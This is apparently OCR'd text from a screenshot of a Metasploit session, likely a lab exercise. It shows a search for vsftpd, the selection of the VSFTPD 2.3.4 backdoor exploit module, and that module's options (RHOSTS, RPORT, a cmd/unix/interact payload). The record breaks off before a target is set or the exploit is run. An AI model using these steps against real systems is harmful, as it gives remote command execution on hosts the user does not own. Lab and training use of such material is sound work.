 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank
Check Description
- ---- --------------- ----
----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent
No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or u
se exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https:/
/github.com/rapid7/metasploit-f
ramework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target: